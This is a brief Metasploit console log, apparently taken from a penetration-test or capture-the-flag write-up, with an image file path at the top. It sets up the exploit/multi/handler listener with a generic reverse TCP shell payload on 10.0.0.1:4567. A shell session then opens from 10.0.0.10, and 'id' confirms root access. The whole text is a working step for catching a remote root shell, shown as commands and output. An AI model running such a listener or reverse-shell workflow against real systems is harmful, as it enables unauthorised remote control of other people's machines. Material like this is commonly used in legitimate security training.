 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.1
lhost => 10.0.0.1
msf6 exploit(multi/handler) > set lport 4567
lport => 4567
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.1:4567
[*] Command shell session 1 opened (10.0.0.1:4567 -> 10.0.0.10:53777) at 2021-01-11 09:32:13 +0100
id
uid=0(root) gid=0(root) groups=0(root)